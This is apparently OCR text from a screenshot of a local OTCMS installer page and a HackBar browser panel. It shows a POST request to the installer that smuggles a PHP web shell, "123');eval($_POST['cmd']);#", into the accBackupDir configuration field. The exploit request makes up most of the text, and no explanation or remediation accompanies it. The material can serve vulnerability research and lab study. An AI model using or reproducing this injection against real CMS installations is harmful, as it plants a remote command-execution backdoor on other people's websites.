 后台地址：http://localhost:2333/admin/
为了安全，请重命名(或删除)根目录下install(安装向导)文件夹
进入首页 登录后台 关 闭
Elements Console Sources Network Memory Performance Application EditThisCookie Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:2333/install/index.php?mudi=run
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
accBackupDir=123');eval($_POST['cmd']);#&accDir=&accName=&adminDir=admin&adminName=admin
&adminPwd=admin&dbType=mysql&isImport=2&mysqlState=1&sqlDbName=OTCMS&sqlIp=localhost&
sqlPo=3306&sqlPref=OT_&sqlUserPwd=root&sqlUsername=root